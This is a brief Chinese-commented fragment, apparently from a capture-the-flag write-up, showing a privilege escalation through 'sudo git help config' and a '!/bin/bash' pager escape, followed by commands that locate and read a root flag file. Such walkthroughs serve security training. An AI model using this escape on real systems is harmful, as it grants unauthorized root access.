

sudo git help config #使用 sudo 权限来调用 git 命令

回车

#然后输入

!/bin/bash

whoami #显示当前用户登录

find / -name *flag* #查找根目录下含有flag字符串的文件名

cd /root #切换到root目录下

ls # 列出目录内容

cat final-flag.txt #查看这个文件